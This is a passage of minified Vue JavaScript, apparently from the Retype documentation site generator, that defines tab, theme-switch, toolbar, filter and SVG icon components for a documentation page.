0:e.call(n)}))}}}),Bi=(0,r.aZ)({name:"DocTabs",components:{DocAnchorTarget:l},setup:function(e,t){var n,i,o,s,a=t.slots,c=(0,r.iH)(),u=(0,r.iH)(""),h=(null===(n=a.default)||void 0===n?void 0:n.call(a))||[],p={};u.value=(null===(o=null===(i=h.find((function(e){var t,n;return""===(null===(t=e.props)||void 0===t?void 0:t.active)||(null===(n=e.props)||void 0===n?void 0:n.active)})))||void 0===i?void 0:i.props)||void 0===o?void 0:o.id)||(null===(s=h[0].props)||void 0===s?void 0:s.id);var f=h.map((function(e){var t,n=null===(t=e.props)||void 0===t?void 0:t.id;return"#".concat(n)})),m=(0,Et.t)().route;function v(){if(m.value.hash&&f.includes(m.value.hash)){var e=m.value.hash.substr(1);if(u.value!==e)return u.value=e,!0}return!1}function g(){var e=u.value;p[e],p[e]=!0;var t=(0,r.m0)((function(){var e;null===(e=c.value)||void 0===e||e.dispatchEvent(new Event("onPluginReady")),t()}),{flush:"post"})}v(),p[u.value]=!0,(0,r.YP)(m,(function(){v()&&g()}));var b=(0,r.Fl)((function(){return h.map((function(e){var t,n=null===(t=e.props)||void 0===t?void 0:t.id,i=u.value===n;return(0,r.h)(l,{id:n},(function(){var t,o;return(0,r.h)("a",{href:"#".concat(n),class:{"no-link block px-5 py-4 cursor-pointer border-b-2 font-medium":!0,"text-tab-text hover:text-tab-text-hover border-tab-border hover:border-tab-border-hover":!i,"text-tab-text-active border-tab-border-active":i},onClick:function(e){(0,d.pI)(e)||(e.preventDefault(),u.value!==n&&(u.value=n,g()))}},null===(o=(t=e.children).title)||void 0===o?void 0:o.call(t))}))}))})),y=(0,r.Fl)((function(){return h.map((function(e){var t;if(u.value===(null===(t=e.props)||void 0===t?void 0:t.id))return(0,r.h)((function(){return(0,r.h)("div",{class:"tab-content"},e)}))}))}));return function(){return(0,r.h)("div",{ref:c,class:"mb-6 pluggable"},[(0,r.h)("div",{class:"flex border dark:border-base-border -mb-px rounded-t"},b.value),(0,r.h)("div",{class:"p-5 border dark:border-base-border rounded-b-md"},y.value)])}}}),Vi=Bi;var ji={class:"scheme-menu"},qi={class:"scheme-menu-item-text"},zi={class:"scheme-menu-item-text"},$i={class:"scheme-menu-item-text"};const Ui=(0,r.aZ)({name:"DocThemeSwitch",setup:function(){var e=(0,r.iH)(),t=(0,r.iH)("system"),n=(0,r.Fl)((function(){return"light"!==t.value&&("dark"===t.value||document.documentElement.classList.contains("dark"))})),i=(0,r.Fl)((function(){return"system"===t.value})),o=I().resources.Text_Light,s=I().resources.Text_Dark,a=I().resources.Text_System,l=(0,d.qn)(I().base,localStorage,"retype_scheme");function c(){document.documentElement.classList.add("dark"),document.documentElement.classList.remove("light")}function u(){document.documentElement.classList.remove("dark"),document.documentElement.classList.add("light")}function h(){document.documentElement.classList.add("no-transitions"),setTimeout((function(){document.documentElement.classList.remove("no-transitions")}),50)}function p(e){h(),t.value=e,"system"===e?(localStorage.removeItem("retype_scheme"),document.documentElement.classList.remove("dark","light"),window.matchMedia("(prefers-color-scheme: dark)").matches?document.documentElement.classList.add("dark"):document.documentElement.classList.add("light")):((0,d.Nh)(I().base,localStorage,"retype_scheme",e),"dark"===e?c():u())}t.value=l||"system";var f,m=(0,r.iH)();return(0,r.bv)((function(){m.value=window.matchMedia("(prefers-color-scheme: dark)"),f=function(e){"system"===t.value&&(h(),e.matches?c():u())},m.value.addEventListener("change",f)})),(0,r.Jd)((function(){var e;null===(e=m.value)||void 0===e||e.removeEventListener("change",f)})),{dropdown:e,mode:t,isDark:n,isSystem:i,lightText:o,darkText:s,systemText:a,setTheme:p,onThemeSelect:function(t){var n;p(t),null===(n=e.value)||void 0===n||n.hide()},onDropdownClose:function(){}}}}),Zi=(0,a.Z)(Ui,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-icon-moon"),l=(0,r.up)("doc-icon-sun"),c=(0,r.up)("doc-icon-button"),u=(0,r.up)("doc-icon"),d=(0,r.up)("doc-icon-device-desktop"),h=(0,r.up)("doc-dropdown");return(0,r.wg)(),(0,r.j4)(h,{id:"retype-scheme-button",ref:"dropdown",class:"inline-block",align:"right","menu-width":"10rem",onClose:e.onDropdownClose},{"button-content":(0,r.w5)((function(){return[(0,r.Wm)(c,{class:(0,r.C_)(["w-10 h-10",{"-mb-0.5":!e.isDark}]),"icon-size":"20"},{default:(0,r.w5)((function(){return[e.isDark?((0,r.wg)(),(0,r.j4)(a,{key:0})):((0,r.wg)(),(0,r.j4)(l,{key:1}))]})),_:1},8,["class"])]})),default:(0,r.w5)((function(){return[(0,r._)("div",ji,[(0,r._)("button",{class:(0,r.C_)(["scheme-menu-item",{"scheme-menu-item-active":"light"===e.mode}]),onClick:t[0]||(t[0]=function(t){return e.onThemeSelect("light")})},[(0,r.Wm)(u,{width:"16",height:"16"},{default:(0,r.w5)((function(){return[(0,r.Wm)(l)]})),_:1}),(0,r._)("span",qi,(0,r.zw)(e.lightText),1)],2),(0,r._)("button",{class:(0,r.C_)(["scheme-menu-item",{"scheme-menu-item-active":"dark"===e.mode}]),onClick:t[1]||(t[1]=function(t){return e.onThemeSelect("dark")})},[(0,r.Wm)(u,{width:"16",height:"16"},{default:(0,r.w5)((function(){return[(0,r.Wm)(a)]})),_:1}),(0,r._)("span",zi,(0,r.zw)(e.darkText),1)],2),(0,r._)("button",{class:(0,r.C_)(["scheme-menu-item",{"scheme-menu-item-active":"system"===e.mode}]),onClick:t[2]||(t[2]=function(t){return e.onThemeSelect("system")})},[(0,r.Wm)(u,{width:"16",height:"16"},{default:(0,r.w5)((function(){return[(0,r.Wm)(d)]})),_:1}),(0,r._)("span",$i,(0,r.zw)(e.systemText),1)],2)])]})),_:1},8,["onClose"])}],["__scopeId","data-v-0271b5b0"]]);var Ki={id:"docs-toolbar",class:"sticky z-20 flex items-center justify-between h-16 px-6 bg-body-bg border-b border-base-border md:h-20 md:pl-16 md:top-20 top-16"},Yi={class:"relative"},Gi={ref:"visibleLinksDiv",class:"flex whitespace-nowrap"},Xi={class:"block"},Qi=["innerHTML"],Ji={ref:"more",class:"mr-3 more-dropdown"},eo={class:"flex flex-col"},to={class:"flex items-center h-5 px-2 text-xs font-semibold text-white bg-base-500 rounded-full md:text-2xs"};const no=(0,r.aZ)({name:"DocToolbarMemberCount"}),ro=(0,a.Z)(no,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("span",to,[(0,r.WI)(e.$slots,"default")])}]]);var io=["aria-expanded","aria-disabled","disabled"],oo={class:"absolute left-0 z-20"},so={ref:"dropdownBottom",class:"h-2"},ao={key:0,class:"absolute bottom-0 right-0 z-50 flex items-center h-6 px-2 mb-4 mr-8 text-xs leading-none text-center text-gray-500 bg-white rounded-full shadow-md dark:bg-dark-550 dark:text-dark-200"},lo=function(){return lo=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},lo.apply(this,arguments)};const co=(0,r.aZ)({name:"ToolbarLinkDropdownContent",components:{DocAnchorTrigger:m},props:{groupId:{type:String,required:!0},members:{type:Array,required:!0},isSingleColumn:{type:Boolean,required:!0},linkWidth:{type:Number,required:!0}},emits:["click"],setup:function(e,t){var n=t.emit,i=(0,r.iH)(3),o=(0,r.iH)(0),s=(0,r.Fl)((function(){return lo({maxHeight:"calc(100vh - 11rem)",minWidth:"".concat(e.linkWidth,"px")},!e.isSingleColumn&&{width:"".concat(o.value,"px")})})),a=(0,r.Fl)((function(){var t=Math.ceil(e.members.length/i.value);return{gridTemplateColumns:"repeat(".concat(i.value,", 1fr)"),gridTemplateRows:"repeat(".concat(t,", 1fr)")}})),l=rt(),c=l.enableBodyScroll,u=l.disableBodyScroll;function d(){var e=document.querySelector("#retype-content");o.value=e?e.clientWidth:0}nt((function(){!function(){var e=window.innerWidth;i.value=e<1124&&e>1024||e<900?2:3}(),d()})),(0,r.bv)(d);var h=function(){var e=(0,r.iH)();return{dropdownBottom:e,isIntersecting:Sn(e).isIntersecting}}(),p=h.dropdownBottom,f=h.isIntersecting,m=I().resources.API_MoreDropdownItems_Label;return{memberGridStyles:a,mmemberGridWrapperStyles:s,enableBodyScroll:c,disableBodyScroll:u,onClick:function(){c(),n("click")},dropdownBottom:p,isIntersecting:f,moreLabel:m}}}),uo=(0,a.Z)(co,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-anchor-trigger");return(0,r.wg)(),(0,r.iD)("div",null,[(0,r._)("div",{ref:"gridWrapper",class:"px-2 pt-2 mt-2 overflow-y-auto bg-white border border-gray-300 rounded shadow-lg member-links-dropdown dark:bg-dark-650 dark:border-dark-500",style:(0,r.j5)(e.mmemberGridWrapperStyles),onMouseenter:t[1]||(t[1]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.disableBodyScroll&&e.disableBodyScroll.apply(e,t)}),onMouseleave:t[2]||(t[2]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.enableBodyScroll&&e.enableBodyScroll.apply(e,t)})},[(0,r._)("div",{class:(0,r.C_)({"sm:grid grid-flow-col":!e.isSingleColumn}),style:(0,r.j5)(e.memberGridStyles)},[((0,r.wg)(!0),(0,r.iD)(r.HY,null,(0,r.Ko)(e.members,(function(n){return(0,r.wg)(),(0,r.j4)(a,{key:n.id,to:"#".concat(n.id),onClick:t[0]||(t[0]=function(t){return e.onClick()})},{default:(0,r.w5)((function(){return[(0,r.Uk)((0,r.zw)(n.name),1)]})),_:2},1032,["to"])})),128))],6),(0,r._)("div",so,null,512)],36),e.isIntersecting?(0,r.kq)("",!0):((0,r.wg)(),(0,r.iD)("span",ao,(0,r.zw)(e.moreLabel)+"... ",1))])}],["__scopeId","data-v-b251436a"]]),ho=(0,r.aZ)({name:"DocToolbarLinkDropdown",components:{DocToolbarMemberCount:ro,DocToolbarLinkDropdownContent:uo},props:{value:Boolean,inDropdown:Boolean,isSingleColumn:Boolean,disabled:Boolean,groupId:String,count:Number,members:Array,linkWidth:Number},emits:["update:modelValue"],setup:function(e,t){var n=t.emit,i=(0,r.iH)(),o=(0,r.iH)(!1);return(0,lt.w)((function(e){var t,n=e.target;i.value===n||(null===(t=i.value)||void 0===t?void 0:t.contains(n))||(o.value=!1)})),(0,r.YP)(o,(function(e){n("update:modelValue",e)})),{dropdown:i,toggleDropdown:function(){o.value=!o.value},onBodyClick:lt.w,isOpen:o}}}),po=(0,a.Z)(ho,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-icon-chevron-down"),l=(0,r.up)("doc-icon"),c=(0,r.up)("doc-toolbar-member-count"),u=(0,r.up)("doc-toolbar-link-dropdown-content");return(0,r.wg)(),(0,r.iD)("div",{ref:"dropdown",class:(0,r.C_)({hidden:e.inDropdown})},[(0,r._)("button",{class:(0,r.C_)(["relative z-20 flex items-center justify-center w-6 h-full px-0 transition-colors duration-200 ease-out border-l border-white rounded-r focus:outline-none focus:bg-gray-400 hover:bg-gray-300 dark:border-dark-850 dark:hover:bg-dark-450 dark:focus:bg-dark-450",{"opacity-30 cursor-default pointer-events-none":e.disabled,"bg-gray-400 dark:bg-dark-450":e.isOpen,"bg-gray-200 dark:bg-dark-550":!e.isOpen}]),role:"button","aria-haspopup":"true","aria-expanded":e.isOpen,"aria-disabled":e.disabled,disabled:e.disabled,onClick:t[0]||(t[0]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.toggleDropdown&&e.toggleDropdown.apply(e,t)})},[(0,r.Wm)(l,{class:"dark:text-white",width:"13",height:"13"},{default:(0,r.w5)((function(){return[(0,r.Wm)(a)]})),_:1}),(0,r.Wm)(c,{class:"absolute top-0 right-0 -mt-3 -mr-2"},{default:(0,r.w5)((function(){return[(0,r.Uk)((0,r.zw)(e.count),1)]})),_:1})],10,io),(0,r.Wm)(r.uT,{"enter-active-class":"transition duration-100 ease-out","enter-from-class":"-translate-y-2 opacity-30","enter-to-class":"translate-y-0 opacity-100","leave-active-class":"transition duration-75 ease-linear","leave-from-class":"translate-y-0 opacity-100","leave-to-class":"-translate-y-2 opacity-0"},{default:(0,r.w5)((function(){return[(0,r.wy)((0,r._)("div",oo,[(0,r.Wm)(u,{members:e.members,"is-single-column":e.isSingleColumn,"group-id":e.groupId,"link-width":e.linkWidth,onClick:t[1]||(t[1]=function(t){return e.isOpen=!1})},null,8,["members","is-single-column","group-id","link-width"])],512),[[r.F8,e.isOpen]])]})),_:1})],2)}]]),fo=(0,r.aZ)({name:"DocToolbarLink",components:{DocToolbarLinkDropdown:po,DocToolbarMemberCount:ro,DocAnchorTrigger:m},props:{link:{type:Object,required:!0},inDropdown:{type:Boolean,default:!1}},setup:function(e){var t=(0,r.iH)(),n=(0,r.iH)(!1),i=(0,h.oR)().store,o=(0,r.Fl)((function(){return i.getters.getVisibleGroupMembers(e.link.id)})),s=(0,r.Fl)((function(){return o.value.length})),a=(0,r.Fl)((function(){return s.value<=12})),l=(0,r.Fl)((function(){return 0===s.value})),c=(0,r.Fl)((function(){return 0===s.value?"":"#".concat(e.link.id)})),u=(0,r.Fl)((function(){return t.value?t.value.clientWidth:0}));return{linkEl:t,linkWidth:u,isSingleColumn:a,isDropdownOpen:n,disabled:l,href:c,count:s,members:o}}}),mo=(0,a.Z)(fo,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-toolbar-member-count"),l=(0,r.up)("doc-anchor-trigger"),c=(0,r.up)("doc-toolbar-link-dropdown");return(0,r.wg)(),(0,r.iD)("div",{ref:"linkEl",class:(0,r.C_)(["inline-flex h-8 text-sm leading-none",{"mr-3":!e.inDropdown,relative:e.isSingleColumn}]),onKeydown:t[1]||(t[1]=(0,r.D2)((function(t){return e.isDropdownOpen=!1}),["esc"]))},[(0,r.Wm)(l,{class:(0,r.C_)(["flex items-center justify-between grow px-3 font-medium text-gray-900 focus:bg-gray-400 focus:outline-none dark:text-white dark:focus:bg-dark-450 transition-colors duration-200 ease-out",{"px-5 hover:bg-gray-200 dark:hover:bg-dark-500":e.inDropdown,"rounded-l hover:bg-gray-300 dark:hover:bg-dark-450":!e.inDropdown,"opacity-30 cursor-default pointer-events-none":e.disabled,"bg-gray-400 dark:bg-dark-450":e.isDropdownOpen,"bg-gray-200 dark:bg-dark-550":!e.isDropdownOpen&&!e.inDropdown}]),to:e.href,disabled:e.disabled},{default:(0,r.w5)((function(){return[(0,r.WI)(e.$slots,"default"),(0,r.Wm)(a,{class:(0,r.C_)({hidden:!e.inDropdown})},{default:(0,r.w5)((function(){return[(0,r.Uk)((0,r.zw)(e.count),1)]})),_:1},8,["class"])]})),_:3},8,["class","to","disabled"]),(0,r.Wm)(c,{modelValue:e.isDropdownOpen,"onUpdate:modelValue":t[0]||(t[0]=function(t){return e.isDropdownOpen=t}),"in-dropdown":e.inDropdown,"is-single-column":e.isSingleColumn,disabled:e.disabled,count:e.count,members:e.members,"group-id":e.link.id,"link-width":e.linkWidth},null,8,["modelValue","in-dropdown","is-single-column","disabled","count","members","group-id","link-width"])],34)}]]);const vo=(0,r.aZ)({name:"DocToolbarLinks",components:{DocToolbarLink:mo},setup:function(){var e=(0,r.iH)(),t=(0,r.iH)(0),n=function(){var e=(0,r.iH)(),t=(0,r.iH)(),n=I().toolbarLinks,i=(0,r.iH)([]),o=(0,r.iH)([]),s=(0,r.iH)([]);(0,r.bv)((function(){i.value=n.slice()}));var a=function(){var e;return null===(e=t.value)||void 0===e?void 0:e.clientWidth},l=function(){var e,t,n,c=(t=document.querySelector("#docs-toolbar"),n=window.innerWidth<960?48:88,(t?t.clientWidth-n:0)-((null===(e=document.querySelector("#docs-filters"))||void 0===e?void 0:e.clientWidth)||0));if(a()>c&&i.value.length){s.value.push(a());var u=i.value.pop();u&&o.value.unshift(u)}else if(c>s.value[s.value.length-1]){var d=o.value[0];o.value.splice(0,1),i.value.push(d),s.value.pop()}(0,r.Y3)((function(){a()>c&&i.value.length&&l()}))};return{more:e,visibleLinksDiv:t,visibleLinks:i,invisibleLinks:o,updateNavLinks:l}}(),i=n.more,o=n.visibleLinksDiv,s=n.visibleLinks,a=n.invisibleLinks,l=n.updateNavLinks,c=(0,r.Fl)((function(){return s.value.length<=1&&t.value<960?"left":"right"}));function u(){t.value=window.innerWidth}return(0,r.bv)((function(){u(),l()})),nt((function(){u(),l()})),{dropdown:e,more:i,visibleLinksDiv:o,visibleLinks:s,invisibleLinks:a,dropdownAlignment:c,onClick:function(){e.value.hide()}}}}),go=(0,a.Z)(vo,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-toolbar-link"),l=(0,r.up)("doc-icon-more-horizontal"),c=(0,r.up)("doc-icon-button"),u=(0,r.up)("doc-dropdown");return(0,r.wg)(),(0,r.iD)("div",Yi,[(0,r._)("div",Gi,[(0,r._)("div",Xi,[((0,r.wg)(!0),(0,r.iD)(r.HY,null,(0,r.Ko)(e.visibleLinks,(function(e){return(0,r.wg)(),(0,r.j4)(a,{key:e.id,link:e,"in-dropdown":!1},{default:(0,r.w5)((function(){return[(0,r._)("span",{innerHTML:e.shortLabel?e.shortLabel:e.label},null,8,Qi)]})),_:2},1032,["link"])})),128))]),(0,r.wy)((0,r._)("div",Ji,[(0,r.Wm)(u,{ref:"dropdown",class:"inline-block",align:e.dropdownAlignment},{"button-content":(0,r.w5)((function(){return[(0,r.Wm)(c,{class:"w-8 h-8 bg-gray-200 hover:bg-gray-300 dark:bg-dark-550 dark:hover:bg-dark-450",rounded:!1},{default:(0,r.w5)((function(){return[(0,r.Wm)(l)]})),_:1})]})),default:(0,r.w5)((function(){return[(0,r._)("div",eo,[((0,r.wg)(!0),(0,r.iD)(r.HY,null,(0,r.Ko)(e.invisibleLinks,(function(t){return(0,r.wg)(),(0,r.j4)(a,{key:t.id,link:t,"in-dropdown":!0,onClick:e.onClick},{default:(0,r.w5)((function(){return[(0,r._)("span",null,(0,r.zw)(t.label),1)]})),_:2},1032,["link","onClick"])})),128))])]})),_:1},8,["align"])],512),[[r.F8,e.invisibleLinks.length]])],512)])}]]);var bo={id:"docs-filters"},yo={class:"items-center hidden lg:flex"},wo={key:0,class:"absolute top-0 right-0 w-4 h-4 -mt-2 -mr-2 bg-orange-500 border-4 border-white rounded-full dark:border-dark-850"},So={class:"pt-2 pb-3"},xo={class:"px-5 pb-4 border-b dark:border-dark-500"},ko={class:"px-5 pt-4"},Eo={key:0,class:"absolute top-0 right-0 w-4 h-4 -mt-2 -mr-2 bg-orange-500 border-4 border-white rounded-full dark:border-dark-850"},_o={class:"pt-1"};const Co=(0,r.aZ)({name:"DocToolbarAccess",setup:function(){var e=(0,h.oR)().store;return{access:I().access,accessLabel:I().resources.API_AccessFilter_Label,selected:(0,r.Fl)({get:function(){return e.state.access},set:function(t){return e.actions.updateAccess(t)}}),isDirty:(0,r.Fl)((function(){return e.getters.isAccessDirty()}))}}}),To=(0,a.Z)(Co,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-icon-shield"),l=(0,r.up)("doc-icon"),c=(0,r.up)("doc-checkbox"),u=(0,r.up)("doc-dropdown");return(0,r.wg)(),(0,r.iD)("div",null,[(0,r.Wm)(u,{class:"hidden lg:block",align:"right","menu-width":"9rem"},{"button-content":(0,r.w5)((function(t){var n=t.isOpen,i=t.isFocused;return[(0,r._)("button",{class:(0,r.C_)(["relative text-gray-900 bg-white border btn focus:border-gray-600 dark:border-base-border dark:text-white dark:hover:bg-dark-450 dark:hover:border-dark-450 dark:focus:bg-dark-450 dark:focus:border-dark-450",n||i?"border-gray-600 dark:bg-dark-450":"border-gray-400 dark:bg-dark-550"])},[e.isDirty?((0,r.wg)(),(0,r.iD)("span",Eo)):(0,r.kq)("",!0),(0,r.Wm)(l,{class:"mr-1 -ml-1",width:"14",height:"14",style:{"margin-bottom":"0"}},{default:(0,r.w5)((function(){return[(0,r.Wm)(a)]})),_:1}),(0,r._)("span",null,(0,r.zw)(e.accessLabel),1)],2)]})),default:(0,r.w5)((function(){return[(0,r._)("div",_o,[((0,r.wg)(!0),(0,r.iD)(r.HY,null,(0,r.Ko)(e.access,(function(n){return(0,r.wg)(),(0,r.iD)("div",{key:n.value,class:"flex px-5 hover:bg-gray-200 dark:hover:bg-dark-500"},[(0,r.Wm)(c,{modelValue:e.selected,"onUpdate:modelValue":t[0]||(t[0]=function(t){return e.selected=t}),class:"text-xs",value:n.value},{default:(0,r.w5)((function(){return[(0,r.Uk)((0,r.zw)(n.label),1)]})),_:2},1032,["modelValue","value"])])})),128))])]})),_:1}),((0,r.wg)(!0),(0,r.iD)(r.HY,null,(0,r.Ko)(e.access,(function(n){return(0,r.wg)(),(0,r.iD)("div",{key:n.value,class:"py-0.5 lg:hidden"},[(0,r.Wm)(c,{modelValue:e.selected,"onUpdate:modelValue":t[1]||(t[1]=function(t){return e.selected=t}),class:"text-xs",value:n.value},{default:(0,r.w5)((function(){return[(0,r.Uk)((0,r.zw)(n.label),1)]})),_:2},1032,["modelValue","value"])])})),128))])}]]);var Ao={class:"relative",style:{width:"12.4375rem"}},Lo=["placeholder"];const Do=(0,r.aZ)({name:"DocToolbarMemberFilter",setup:function(){var e=(0,h.oR)().store,t=(0,r.iH)(),n=I().toolbarFilterPlaceholder,i=(0,r.Fl)({get:function(){return e.state.memberFilter},set:_r()((function(t){e.actions.updateMemberFilter(t)}),400)});function o(){var e;null===(e=t.value)||void 0===e||e.select()}return(0,r.bv)((function(){var e;window.innerWidth>960&&(null===(e=t.value)||void 0===e||e.focus(),o())})),function(e){var t=(0,Et.t)(),n=t.route,i=t.Router;n.value.query&&n.value.query.q&&(e.value=n.value.query.q),(0,r.YP)(e,(function(e){var t=e?{q:e}:{};n.value.query=t,i.replace(n.value)}))}(i),{input:t,query:i,placeholder:n,select:o,clear:function(){var e;i.value="",null===(e=t.value)||void 0===e||e.focus()}}}}),Io=(0,a.Z)(Do,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-icon-x"),l=(0,r.up)("doc-icon-button");return(0,r.wg)(),(0,r.iD)("div",Ao,[(0,r.wy)((0,r._)("input",{ref:"input","onUpdate:modelValue":t[0]||(t[0]=function(t){return e.query=t}),class:"w-full h-8 px-3 leading-8 transition-colors duration-200 ease-linear bg-white border border-gray-200 rounded shadow-none md:text-sm focus:outline-none focus:border-gray-600 dark:bg-dark-550 dark:border-dark-600 dark:hover:bg-dark-450 dark:hover:border-dark-450 dark:focus:bg-dark-450 dark:focus:border-dark-450 dark:text-white placeholder-gray-400 dark:placeholder-dark-400",type:"text",placeholder:e.placeholder,onFocus:t[1]||(t[1]=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return e.select&&e.select.apply(e,t)})},null,40,Lo),[[r.nr,e.query,void 0,{trim:!0}]]),e.query?((0,r.wg)(),(0,r.j4)(l,{key:0,ref:"closeBtn",class:"absolute top-0 right-0 w-6 h-6 mt-1 mr-1",onClick:e.clear},{default:(0,r.w5)((function(){return[(0,r.Wm)(a)]})),_:1},8,["onClick"])):(0,r.kq)("",!0)])}]]),Ro=(0,r.aZ)({name:"DocToolbarFilters",components:{DocToolbarAccess:To,DocToolbarMemberFilter:Io},setup:function(){var e=(0,h.oR)().store;return{isFiltersDirty:(0,r.Fl)((function(){return e.getters.isFiltersDirty()}))}}}),Oo=(0,a.Z)(Ro,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-toolbar-access"),l=(0,r.up)("doc-toolbar-member-filter"),c=(0,r.up)("doc-icon-filter"),u=(0,r.up)("doc-icon"),d=(0,r.up)("doc-dropdown");return(0,r.wg)(),(0,r.iD)("div",bo,[(0,r._)("div",yo,[(0,r.Wm)(a,{class:"ml-3"}),(0,r.Wm)(l,{class:"ml-3"})]),(0,r.Wm)(d,{class:"lg:hidden",align:"right","menu-width":"13rem"},{"button-content":(0,r.w5)((function(n){var i=n.isOpen,o=n.isFocused;return[(0,r._)("button",{class:(0,r.C_)(["relative inline-flex items-center justify-center w-8 h-8 p-0 text-sm font-medium leading-none text-gray-900 whitespace-nowrap bg-body-bg border border-base-border rounded cursor-pointer select-none sm:w-auto sm:px-3 focus:outline-none focus:border-gray-600 dark:text-white dark:hover:bg-dark-450 transition-colors duration-200 ease-out",i||o?"border-gray-600 dark:bg-dark-450":"border-gray-400 dark:bg-dark-550"])},[e.isFiltersDirty?((0,r.wg)(),(0,r.iD)("span",wo)):(0,r.kq)("",!0),(0,r.Wm)(u,{class:"mb-0 sm:mr-1",width:"14",height:"14"},{default:(0,r.w5)((function(){return[(0,r.Wm)(c)]})),_:1}),t[0]||(t[0]=(0,r._)("span",{class:"hidden sm:inline"},"Filters",-1))],2)]})),default:(0,r.w5)((function(){return[(0,r._)("div",So,[(0,r._)("div",xo,[(0,r.Wm)(l)]),(0,r._)("div",ko,[(0,r.Wm)(a)])])]})),_:1})])}]]),Mo=(0,r.aZ)({name:"DocToolbar",components:{DocToolbarLinks:go,DocToolbarFilters:Oo},setup:function(){return{checkState:(0,r.iH)(!0),selected:(0,r.iH)([])}}}),No=(0,a.Z)(Mo,[["render",function(e,t,n,i,o,s){var a=(0,r.up)("doc-toolbar-links"),l=(0,r.up)("doc-toolbar-filters");return(0,r.wg)(),(0,r.iD)("div",Ki,[(0,r.Wm)(a,{class:"grow-0"}),(0,r.Wm)(l)])}]]);var Fo={key:0,class:"w-full px-4 py-3 text-center text-danger-800 bg-danger-100 rounded dark:bg-danger-400 dark:text-white"};const Po=(0,r.aZ)({name:"DocToolbarMemberFilterNoResults",setup:function(){var e=(0,h.oR)().store,t=(0,r.Fl)((function(){return e.state.memberFilter})),n=(0,r.Fl)((function(){var t=0;return I().toolbarLinks.forEach((function(n){t+=e.getters.getVisibleGroupMembers(n.id).length})),t})),i=(0,r.Fl)((function(){return 0===n.value})),o=(0,r.Fl)((function(){return I().filterNotFoundMsg.replace("{query}",t.value)}));return{query:t,noResults:i,notFoundMsg:o}}}),Ho=(0,a.Z)(Po,[["render",function(e,t,n,i,o,s){return e.query&&e.noResults?((0,r.wg)(),(0,r.iD)("div",Fo,(0,r.zw)(e.notFoundMsg),1)):(0,r.kq)("",!0)}]]);var Wo={d:"M21 9H7c-.55 0-1 .45-1 1s.45 1 1 1h14c.55 0 1-.45 1-1s-.45-1-1-1zM3 7h18c.55 0 1-.45 1-1s-.45-1-1-1H3c-.55 0-1 .45-1 1s.45 1 1 1zM21 13H3c-.55 0-1 .45-1 1s.45 1 1 1h18c.55 0 1-.45 1-1s-.45-1-1-1zM21 17H7c-.55 0-1 .45-1 1s.45 1 1 1h14c.55 0 1-.45 1-1s-.45-1-1-1z"};const Bo=(0,r.aZ)({name:"DocIconAlignRight"}),Vo=(0,a.Z)(Bo,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("path",Wo)}]]);var jo={d:"M19 11H7.41l5.29-5.29a.996.996 0 10-1.41-1.41l-7 7a1 1 0 000 1.42l7 7a1.024 1.024 0 001.42-.01.996.996 0 000-1.41L7.41 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"};const qo=(0,r.aZ)({name:"DocIconArrowLeft"}),zo=(0,a.Z)(qo,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("path",jo)}]]);var $o={d:"M19.92 12.38a1 1 0 00-.22-1.09l-7-7a.996.996 0 10-1.41 1.41l5.3 5.3H5c-.55 0-1 .45-1 1s.45 1 1 1h11.59l-5.29 5.29a.996.996 0 000 1.41c.19.2.44.3.7.3s.51-.1.71-.29l7-7c.09-.09.16-.21.21-.33z"};const Uo=(0,r.aZ)({name:"DocIconArrowRight"}),Zo=(0,a.Z)(Uo,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("path",$o)}]]);var Ko={d:"M19.71 11.29l-7-7a1 1 0 00-1.42 0l-7 7A.996.996 0 105.7 12.7L11 7.41V19c0 .55.45 1 1 1s1-.45 1-1V7.41l5.29 5.29c.2.2.45.3.71.3s.51-.1.71-.29c.39-.39.39-1.03 0-1.42z"};const Yo=(0,r.aZ)({name:"DocIconArrowTop"}),Go=(0,a.Z)(Yo,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("path",Ko)}]]);var Xo={d:"M21.67 6.68c-.02-.07-.03-.15-.07-.22a.967.967 0 00-.25-.28c-.24-.3-.51-.58-.85-.78l-7-4c-.93-.53-2.08-.54-3 0l-7 4c-.35.2-.62.48-.86.79-.09.08-.17.16-.24.27-.03.07-.05.14-.07.21C2.13 7.08 2 7.53 2 8v8c0 1.07.58 2.06 1.5 2.6l7 4c.32.18.66.28 1.01.34.15.09.31.15.49.15s.34-.06.49-.15c.35-.06.69-.15 1.01-.34l7-4c.92-.54 1.5-1.53 1.5-2.6V8c0-.47-.13-.91-.33-1.32zM11.5 3.14c.15-.09.33-.14.5-.14.17 0 .35.05.5.14l6.46 3.69L12 10.85 5.04 6.83l6.46-3.69zm-7 13.73c-.31-.18-.5-.52-.5-.87V8.54l7 4.05v7.99l-6.5-3.71zm15-.01L13 20.58v-7.99l7-4.05V16c0 .35-.19.69-.5.86z"};const Qo=(0,r.aZ)({name:"DocIconBox"}),Jo=(0,a.Z)(Qo,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("path",Xo)}]]);var es={d:"M9 18.5c-.38 0-.77-.15-1.06-.44l-5-5a1.49 1.49 0 010-2.12 1.49 1.49 0 012.12 0L9 14.88l9.94-9.94a1.49 1.49 0 012.12 0c.59.59.59 1.54 0 2.12l-11 11c-.29.29-.68.44-1.06.44z"};const 